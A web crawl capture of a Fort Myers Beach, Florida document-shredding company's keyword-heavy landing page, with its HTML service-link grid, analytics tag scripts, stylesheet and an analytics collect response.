

--- FILE ---
content_type: text/html
request_url: https://safeguardds.com/shredding_ft_myers_beach_fl.htm
body_size: 1849
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"> 

<title>Shredding in Ft Myers Beach FL</title>
<meta name="description" content="Shredding in Ft Myers Beach Florida?  Call (239)437-7441 ... We are your friendly paper scanning and shredding service in Ft Myers Beach FL....We can come to your site or you can come to ours." />
<meta name="keywords" content="shredding" />
<meta name="rating" content="general" /><meta name="robots" content="noindex, follow" />

<link rel="stylesheet" type="text/css" href="/stylesheet/main.css" />

<script>
	(function(w,d,s,l,i){
	w[l]=w[l]||[];
	w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'});
	var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),
	dl=l!='dataLayer'?'&l='+l:'';
	j.async=true;
	j.src='https://www.googletagmanager.com/gtm.js?id=GTM-WZWGQ5V3'+dl;
	f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZWGQ5V3');
	</script>






<style type="text/css">body,td,th {	color: #FF0000;} body {background-image:none; background-color:#000000;}</style>
</head>

<body>
<center><font color="#FF0000"><a href="https://safeguardds.com">www.SafeGuardds.com</a></font></center>
<p>&nbsp;</p>
<table width="80%" bgcolor="#1D1D1D" border="0" align="center" cellpadding="2" cellspacing="0"><tr>
<td width="3%" bgcolor="#1D1D1D">&nbsp;</td>
<td width="30%" bgcolor="#1D1D1D">&nbsp;</td>
<td width="3%" bgcolor="#1D1D1D">&nbsp;</td>
<td width="30%" bgcolor="#1D1D1D"><center>
<font color="#00FF00"><strong>Shredding Ft Myers Beach FL</strong></font>
</center></td>
<td width="3%" bgcolor="#1D1D1D">&nbsp;</td>
<td width="30%" bgcolor="#1D1D1D">&nbsp;</td></tr>
  <tr>
    <td><center style="color: #F40206">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/index.htm" class="scan">Shredding Services FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/index.htm" class="scan">Shredding FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/index.htm" class="scan">Shredding Services Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/what_is_scanning_and_shredding_ft_myers_beach.htm" class="scan">What is Scanning and Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/confidential_and_secure_shredding_ft_myers_beach.htm" class="scan">Confidential and Secure Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/index.htm" class="scan">Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/our_scanning_machines_ft_myers_beach.htm" class="scan">Our Scanning Machines Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/recycling_shredded_materials_ft_myers_beach.htm" class="scan">Recycling Shredded Materials Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_for_offices_ft_myers_beach.htm" class="scan">Shredding for Offices Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_process_ft_myers_beach.htm" class="scan">Scan and Shred Process Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/product_recall_shredding_ft_myers_beach.htm" class="scan">Product Recall Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_for_medical_offices_ft_myers_beach.htm" class="scan">Shredding for Medical Offices Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_file_reprinting_ft_myers_beach.htm" class="scan">Scan and Shred File Reprinting Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/product_destruction_ft_myers_beach.htm" class="scan">Product Destruction Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/document_shredding_ft_myers_beach.htm" class="scan">Document Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_for_doctors_ft_myers_beach.htm" class="scan">Scan and Shred for Doctors Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/commercial_shredding_services_ft_myers_beach.htm" class="scan">Commercial Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/computer_media_shredding_ft_myers_beach.htm" class="scan">Computer Media Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_for_medical_facilities_ft_myers_beach.htm" class="scan">Scan and Shred for Medical Facilities Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/residential_shredding_services_ft_myers_beach.htm" class="scan">Residential Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/hard_drive_shredding_ft_myers_beach.htm" class="scan">Hard Drive Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_for_lawyers_ft_myers_beach.htm" class="scan">Scan and Shred for Lawyers Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/business_shredding_services_ft_myers_beach.htm" class="scan">Business Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/electronic_storage_destruction_ft_myers_beach.htm" class="scan">Electronic Storage Destruction Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/scan_and_shred_for_realtors_ft_myers_beach.htm" class="scan">Scan and Shred for Realtors Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/government_shredding_services_ft_myers_beach.htm" class="scan">Government Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/cd_roms_shredding_ft_myers_beach.htm" class="scan">CD-ROMS Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/document_imaging_ft_myers_beach.htm" class="scan">Document Imaging Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/estate_shredding_services_ft_myers_beach.htm" class="scan">Estate Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/dvd_shredding_ft_myers_beach.htm" class="scan">DVD Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_process_ft_myers_beach.htm" class="scan">Shredding Process Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/legal_shredding_services_ft_myers_beach.htm" class="scan">Legal Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/video_tape_shredding_ft_myers_beach.htm" class="scan">Video Tape Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/container_sizes_ft_myers_beach.htm" class="scan">Container Sizes Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/healthcare_shredding_services_ft_myers_beach.htm" class="scan">Healthcare Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/hipaa_shredding_ft_myers_beach.htm" class="scan">HIPAA Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/drop_off_shredding_ft_myers_beach.htm" class="scan">Drop Off Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/industrial_shredding_services_ft_myers_beach.htm" class="scan">Industrial Shredding Services Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/naid_shredding_ft_myers_beach.htm" class="scan">NAID Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/call_in_shredding_ft_myers_beach.htm" class="scan">Call In Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_for_banks_ft_myers_beach.htm" class="scan">Shredding for Banks Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/glb_compliant_shredding_ft_myers_beach.htm" class="scan">GLB Compliant Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/mobile_shredding_ft_myers_beach.htm" class="scan">Mobile Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_for_hospitals_ft_myers_beach.htm" class="scan">Shredding for Hospitals Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/facta_compliant_shredding_ft_myers_beach.htm" class="scan">FACTA Compliant Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/bulk_shredding_ft_myers_beach.htm" class="scan">Bulk Shredding Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/shredding_for_law_firms_ft_myers_beach.htm" class="scan">Shredding for Law Firms Ft Myers Beach FL</a></td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td bgcolor="#00FF00"><a href="/shredding_ft_myers_beach/hitech_compliant_shredding_ft_myers_beach.htm" class="scan">HITECH Compliant Shredding Ft Myers Beach FL</a></td>
  </tr>
  <tr>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td>&nbsp;</td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td>&nbsp;</td>
    <td><center style="color: #FF0000">
      -
    </center></td>
    <td>&nbsp;</td>
  </tr>
</table>
<p>&nbsp;</p>
<table width="50%" border="0" align="center" cellpadding="1" cellspacing="0"><tr>
<td width="20%" bgcolor="#00FF00">&nbsp;</td>
<td width="20%" bgcolor="#5FFC66">&nbsp;</td>
<td width="20%" bgcolor="#FFFF95">&nbsp;</td>
<td width="20%" bgcolor="#FFAC84">&nbsp;</td>
<td width="20%" bgcolor="#FF8888">&nbsp;</td></tr>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>

<script src="/z_safeguardds.js"></script>
<script src="//clickfrauddefender.com/webservice/inettrack.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://safeguardds.com/stylesheet/main.css
body_size: 1383
content:
@charset "utf-8";

body, html {margin:0;}
#canvas    {display:block;}
img        {display:block;}

/*---- Main Template Stylesheet ----*/


a:link              {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;} 
a:visited           {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;} 
a:hover             {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;}

a.safe:link         {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 130%;  font-weight: bold; text-decoration: none;}
a.safe:visited      {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 130%;  font-weight: bold; text-decoration: none;}
a.safe:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 130%;  font-weight: bold; text-decoration: none;}

a.shred:link        {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;}
a.shred:visited     {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;}
a.shred:hover       {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 90%;  font-weight: bold; text-decoration: none;}

a.shredding:link    {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 120%;  font-weight: bold; text-decoration: none;}
a.shredding:visited {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 120%;  font-weight: bold; text-decoration: none;}
a.shredding:hover   {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 120%;  font-weight: bold; text-decoration: none;}

a.scan:link         {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:visited      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.guardds:link      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:visited   {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:hover     {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

h1                  {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 90%; font-weight: bold; display: inline;}  
h2                  {color: #424040; font-family:Arial, Arial; font-size: 130%; font-weight: bold; display: inline;}
h3                  {color: #000000; font-family:Trebuchet MS, Arial; font-size: 130%; font-weight: bold; display: inline;}


td.bars             {border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #FF0000;}

.div-header         {background:url(/images/shredding_banner.jpg) no-repeat; width:100%; background-size: cover;}
.wrapper            {width: 1250px; margin: auto;}


a[href^="tel:"]     {color: #D27951; text-decoration: none; font-size: 180%; line-height: 20px;}

.phone              {font-family:Arial;  font-weight: bold; text-decoration: none; text-align: center;}
.columnspace        {padding-left: 10px;}

body {font-size:14px;  font-family: Trebuchet MS, Arial; line-height:17px; font-weight: bold; background:url(/images/shredding_background.jpg) center top; background-size: contain; background-repeat: no-repeat; background-color: #FFFFFF;}





@media only screen and (max-width: 1025px) {    /* For with 1024px wide to 768, put CSS in here */   .wrapper {width:100%; margin:auto;}
a:link              {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;} 
a:visited           {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;} 
a:hover             {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;}

a.safe:link         {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 125%; font-weight: bold; text-decoration: none;}
a.safe:visited      {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 125%; font-weight: bold; text-decoration: none;}
a.safe:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 125%; font-weight: bold; text-decoration: none;}

a.shred:link        {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;}
a.shred:visited     {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;}
a.shred:hover       {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; text-decoration: none;}

a.shredding:link    {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 100%; font-weight: bold; text-decoration: none;}
a.shredding:visited {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 100%; font-weight: bold; text-decoration: none;}
a.shredding:hover   {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 100%; font-weight: bold; text-decoration: none;}

a.scan:link         {color: #000000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.scan:visited      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.scan:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}

a.guardds:link      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.guardds:visited   {color: #000000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.guardds:hover     {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}

h1                  {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 85%;  font-weight: bold; display: inline;}  
h2                  {color: #424040; font-family:Trebuchet MS, Arial; font-size: 125%; font-weight: bold; display: inline;}
h3                  {color: #000000; font-family:Trebuchet MS, Arial; font-size: 125%; font-weight: bold; display: inline;}

a[href^="tel:"]     {color: blue; text-decoration: none; font-size: 170%; line-height: 0px;}

.phone              {font-family:Arial; font-weight: bold; text-decoration: none; text-align: center;}
.columnspace        {padding-left: 10px;}
body {background:none;}}

@media only screen and (max-width: 768px)  {    /* For with 768px wide to 600, put CSS in here */    .wrapper {width:100%; margin:auto;}
a:link              {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;} 
a:visited           {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;} 
a:hover             {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}

a.safe:link         {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 115%; font-weight: bold; text-decoration: none;}
a.safe:visited      {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 115%; font-weight: bold; text-decoration: none;}
a.safe:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 115%; font-weight: bold; text-decoration: none;}

a.shred:link        {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.shred:visited     {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.shred:hover       {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}

a.shredding:link    {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.shredding:visited {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}
a.shredding:hover   {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; text-decoration: none;}

a.scan:link         {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:visited      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.guardds:link      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:visited   {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:hover     {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

h1                  {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 75%;  font-weight: bold; display: inline;}  
h2                  {color: #424040; font-family:Trebuchet MS, Arial; font-size: 115%; font-weight: bold; display: inline;}
h3                  {color: #000000; font-family:Trebuchet MS, Arial; font-size: 115%; font-weight: bold; display: inline;}

a[href^="tel:"]     {color: blue; text-decoration: none; font-size: 160%; line-height: 10px;}

.phone              {font-family:Arial; font-weight: bold; text-decoration: none; text-align: center;}
.columnspace        {padding-left: 5px;}

body {background:none;}}

@media only screen and (max-width: 600px)  {    /* For with 601px wide and below, put CSS in here */ .wrapper {width:100%; margin:auto;} 
a:link              {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;} 
a:visited           {color: #0000FF; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;} 
a:hover             {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.safe:link         {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 100%;  font-weight: bold; text-decoration: none;}
a.safe:visited      {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 100%;  font-weight: bold; text-decoration: none;}
a.safe:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 100%;  font-weight: bold; text-decoration: none;}

a.shred:link        {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.shred:visited     {color: #FFFFCC; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.shred:hover       {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.shredding:link    {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.shredding:visited {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.shredding:hover   {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.scan:link         {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:visited      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.scan:hover        {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

a.guardds:link      {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:visited   {color: #000000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}
a.guardds:hover     {color: #FF0000; font-family:Trebuchet MS, Arial; font-size: 70%;  font-weight: bold; text-decoration: none;}

h1                  {color: #FFFFFF; font-family:Trebuchet MS, Arial; font-size: 70%; font-weight: bold; display: inline;}  
h2                  {color: #424040; font-family:Trebuchet MS, Arial; font-size: 100%; font-weight: bold; display: inline;}
h3                  {color: #000000; font-family:Trebuchet MS, Arial; font-size: 100%; font-weight: bold; display: inline;}

a[href^="tel:"]     {color: blue; text-decoration: none; font-size: 150%; line-height: 0px;}

.phone              {color: #D27951; font-family:Arial; font-weight: bold; text-decoration: none; text-align: center;}
.columnspace        {padding-left: 5px;}
body {background: none;}}

.tujung, .tujung input {width:90%; padding:6px 13px; font-size:16px;  border-radius:8px; box-shadow: 
        inset 0 0 2px 1px rgba(255,255,255,0.08), 
        0 16px 10px -8px rgba(0, 0, 0, 0.6);}
.tujung textarea {width:90%; padding:6px 13px; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;   border-radius:8px; box-shadow: 
        inset 0 0 2px 1px rgba(255,255,255,0.08), 
        0 16px 10px -8px rgba(0, 0, 0, 0.6);}
.parnch {margin-bottom:20px; height:3em;}
.holem {width:50%!important; height:3em;}
.holem:hover {background:#20b33c; cursor:pointer;}
.dtrem {margin-top:50px;}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2061860512&t=pageview&_s=1&dl=https%3A%2F%2Fsafeguardds.com%2Fshredding_ft_myers_beach_fl.htm&ul=en-us%40posix&dt=Shredding%20in%20Ft%20Myers%20Beach%20FL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=39106399&gjid=89781500&cid=2113854248.1763993402&tid=UA-61703322-1&_gid=1471111531.1763993402&_r=1&_slc=1&z=791379880
body_size: -450
content:
2,cG-DCB1SW9LYC

--- FILE ---
content_type: text/javascript
request_url: https://clickfrauddefender.com/webservice/inettrack.js
body_size: 126006
content:
